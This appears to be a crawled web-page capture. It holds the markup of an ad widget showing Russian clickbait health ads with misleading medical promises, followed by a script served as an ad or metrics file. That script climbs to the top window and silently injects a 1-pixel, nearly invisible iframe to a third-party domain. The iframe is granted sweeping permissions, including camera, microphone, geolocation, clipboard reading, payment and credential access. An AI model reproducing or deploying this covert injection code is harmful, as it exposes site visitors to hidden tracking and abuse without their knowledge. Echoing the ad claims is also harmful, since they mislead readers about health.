-webkit-transition: width 0.4s;\n    -o-transition: width 0.4s;\n    -moz-transition: width 0.4s;\n    transition: width 0.4s;\n    position: relative;\n    width: 20px;\n    height: 20px;\n    display: block;\n    background-image: url("//st.directadvert.ru/directadvert/img/widgets/logo.svg");\n    background-repeat: no-repeat;\n    background-position: 3px 50%;\n    background-color: rgba(255,255,255,0.7);\n    cursor: pointer;\n    float: right;\n}\n\n.da-widget--21245 .da-widget__logo-link:hover {\n    -webkit-transition: width 0.4s;\n    -o-transition: width 0.4s;\n    -moz-transition: width 0.4s;\n    transition: width 0.4s;\n    width: 84px;\n    background-color: #ffffff;\n}\n\n.da-widget--21245 .da-list__item[ad-mark="true"] .da-list__link:after {\n    display: block!important;\n    content: "Реклама";\n    position: absolute;\n    backdrop-filter: blur(1px);\n    color: hsla(0, 0%, 100%, .64);\n    font-family: inherit;\n    left: 4px;\n    position: absolute;\n    text-shadow: 0 0 4px rgba(0, 0, 0, 1);\n    top: 4px;\n    font-size: 10px;\n    font-weight: 400;\n    letter-spacing: -.08px;\n    line-height: 12px;\n}\n</style><div class="da-widget--21245">\n    <div class="da-widget__content">\n        <div class="da-list" data-cols="1" data-rows="3" data-text="underline"><div class="da-list__item" ad-mark="true">\n    \n<div class="da-list__erir-btn">i</div>\n<div class="da-list__erir">\n  Рекламодатель: \n  <br />\n  ERID: \n  <br />\n  ИНН: \n</div>\n<a data-aid="15193206"class="da-list__link" href="https://code.directadvert.ru/rtb/click/?c=[base64]" title="Большой живот не от пищи! Он втянется за 7 дней, если..." target="_blank">\n        <div class="da-list__link-img">\n            <img class="da-list__img" src="https://da.cdnet.io/cdn/images/300x225/51/10650351.jpg" alt="Большой живот не от пищи! Он втянется за 7 дней, если...">\n        </div>\n        <div class="da-list__link-title">\n            <div class="da-list__title">Большой живот не от пищи! Он втянется за 7 дней, если...</div>\n        </div>\n    </a>\n</div><div class="da-list__item" ad-mark="true">\n    \n<div class="da-list__erir-btn">i</div>\n<div class="da-list__erir">\n  Рекламодатель: \n  <br />\n  ERID: \n  <br />\n  ИНН: \n</div>\n<a data-aid="17417959"class="da-list__link" href="https://code.directadvert.ru/rtb/click/?c=[base64]" title="109-летний кардиолог дал рекомендации, как снизить давление быстро" target="_blank">\n        <div class="da-list__link-img">\n            <img class="da-list__img" src="https://da.cdnet.io/cdn/images/300x225/11/12925511.jpg" alt="109-летний кардиолог дал рекомендации, как снизить давление быстро">\n        </div>\n        <div class="da-list__link-title">\n            <div class="da-list__title">109-летний кардиолог дал рекомендации, как снизить давление быстро</div>\n        </div>\n    </a>\n</div><div class="da-list__item" ad-mark="true">\n    \n<div class="da-list__erir-btn">i</div>\n<div class="da-list__erir">\n  Рекламодатель: \n  <br />\n  ERID: \n  <br />\n  ИНН: \n</div>\n<a data-aid="12044812"class="da-list__link" href="https://code.directadvert.ru/rtb/click/?c=[base64]" title="Если болит тазобедренный сустав и колени, ежедневно втирайте..." target="_blank">\n        <div class="da-list__link-img">\n            <img class="da-list__img" src="https://da.cdnet.io/cdn/images/300x225/14/9412714.jpg" alt="Если болит тазобедренный сустав и колени, ежедневно втирайте...">\n        </div>\n        <div class="da-list__link-title">\n            <div class="da-list__title">Если болит тазобедренный сустав и колени, ежедневно втирайте...</div>\n        </div>\n    </a>\n</div></div>\n</div>\n    <div class="da-widget__logo">\n        <a href="http://www.directadvert.ru/text/landingpartners?ref=29947&source=directadvert.ru&medium=adp&campaign=adp_user_ref&ad=adp_21245" class=\'da-widget__logo-link\' target="_blank"></a>\n    </div>\n</div>';}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 692
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://sunday75410.videocdnmetrika45.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
